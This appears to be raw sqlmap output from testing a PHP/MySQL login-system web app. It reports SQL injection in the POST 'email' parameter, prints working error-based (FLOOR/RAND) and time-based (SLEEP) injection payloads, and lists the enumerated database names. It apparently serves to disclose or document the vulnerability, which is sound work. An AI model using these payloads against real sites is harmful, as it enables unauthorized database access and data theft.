 [00:32:18] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:32:18] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1494 HTTP(s) requests:
---
Parameter: email (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: confirmpassword=u]H[ww6KrA9F.x-F&contact=testing@example.com&email=testing@example.com' AND (SELECT 5877 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT (ELT(5877=5877,1))),0x71627a7171,FLOOR(RAND(0)*2))x
MA.PLUGINS GROUP BY x)a)-- lRDv&fname=eADytNmu&lname=eADytNmu&password=u]H[ww6KrA9F.x-F&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: confirmpassword=u]H[ww6KrA9F.x-F&contact=testing@example.com&email=testing@example.com' AND (SELECT 1023 FROM (SELECT(SLEEP(5)))Uyns)-- yUlA&fname=eADytNmu&lname=eADytNmu&password=u]H[ww6KrA9F.x-F&submit=
---
[00:32:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[00:32:19] [INFO] fetching database names
[00:32:19] [INFO] retrieved: 'information_schema'
[00:32:19] [INFO] retrieved: 'loginsystem'
[00:32:19] [INFO] retrieved: 'mysql'
[00:32:19] [INFO] retrieved: 'performance_schema'
[00:32:19] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] loginsystem
[*] mysql
[*] performance_schema
[*] sys
[00:32:19] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www.test.com'
[00:32:19] [WARNING] your sqlmap version is outdated
[*] ending @ 00:32:19 /2025-03-04/